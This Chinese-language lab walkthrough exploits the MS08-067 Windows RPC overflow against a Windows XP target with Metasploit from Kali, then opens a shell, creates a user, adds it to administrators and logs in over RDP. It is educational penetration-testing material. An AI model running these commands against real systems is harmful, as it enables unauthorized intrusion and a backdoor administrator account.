1. 漏洞介绍

- 漏洞描述

-

Microsoft Windows Server服务RPC请求缓冲区溢出漏洞Windows的Server服务在处理特质RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,以SYSTEM权限执行任意指令。 对于Windows 2000、XP和Server 2003,无需认证便可以利用该漏洞;对于Windows Vista和Server 2008,可能需要认证。

补充:RPC请求:Windows RPC(Remote Procedure Call,远程过程调用)是一种用于网络中进程间通信的技术,它允许一个进程调用另一个进程中的方法,就像调用本地函数一样。RPC在Windows平台上被广泛使用,用于分布式系统和网络服务之间高效的数据交换和服务调用。在RPC中,客户端发送一个包含参数的请求消息到服务器,这个消息封装了调用的方法、参数以及结果的预期类型。服务器接收到请求后,执行相应的函数并返回结果给客户端。整个过程通常是透明的,因为RPC提供了底层的协议和数据序列化,使得开发者可以专注于业务逻辑,而不必关心网络通信的细节。

-

- 官方描述

- 连接:MS08-067漏洞描述

2. 环境说明

- 攻击机:kali

- IP:192.168.102.131

- 靶机:win XP

- IP:192.168.102.135



3. 信息收集

- ping 查看靶机是否存活

- nmap 查看靶机信息

4. 渗透攻击

4.1. 启动msf

- 命令:msfconsole



4.2. 查找漏洞

- 命令:search ms08-067



4.3. 使用攻击模块,设置攻击载荷,设置测试机IP,设置靶机IP

- 使用攻击模块,命令:use +攻击模块

- 设置测试机IP,命令如下:

- set rhost 靶机IP

- set lhost 测试机IP



4.4. 开始攻击

- 命令:run

可以发现成功建立

5. 顺利进入主机



5.1 查看权限

- Win命令:getuid

- Linux命令:whoami



5.2 进入shell

- 命令:shell

- 此时就进入当前权限下的shell

- 此时就进入当前权限下的shell





5.3 添加用户帐号

- 命令:net user 用户 密码 /add

5.4 把刚刚创建好的用户添加到管理员组

- 命令:net localgroup administrators 用户 /add

5.5 远程登录到XP系统





- 命令为:rdesktop 192.168.102.135



- 前提需要让靶机支持被远程连接,做如下配置

- 前提需要让靶机支持被远程连接,做如下配置

- rdesktop 192.168.102.135 远程连接

5.6 登录到XP系统,查看攻击是否生效

- 打开CMD查看刚刚创建的用户是否添加到管理员组